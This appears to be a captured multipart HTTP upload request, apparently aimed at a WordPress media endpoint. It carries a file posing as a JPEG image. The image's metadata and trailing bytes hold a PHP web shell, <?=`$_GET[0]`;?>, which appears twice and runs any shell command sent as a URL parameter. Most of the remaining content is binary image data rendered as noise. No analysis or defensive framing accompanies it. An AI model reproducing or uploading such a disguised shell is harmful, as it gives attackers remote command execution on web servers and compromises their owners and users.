 29b9c30186
--FfXA07JwP2umi
Content-Disposition: form-data; name="async-upload"; filename="JFizwKckJw.jpg"
Content-Type: image/jpeg
����□ JFIF□□`□`□□��□8Photoshop 3.0□8BIM □□□□□ t□ <?=`$_GET[0]`;?> □□ □ ��□;CREATOR: gd-jpeg v1.0 (using IJG JPEG
v80), quality = 82
��□C□
! ' "#%%% ),($+!$%$��□C
��□�□ □□} □ !1A Qa "q 2���#B�� R��$3br�
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
��□�□ □ w□ !1 AQ aq "2� B����#3R� br�
$4�%� &'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
□ □ □?□<?=`$_GET[0]`;?>
--FfXA07JwP2umi--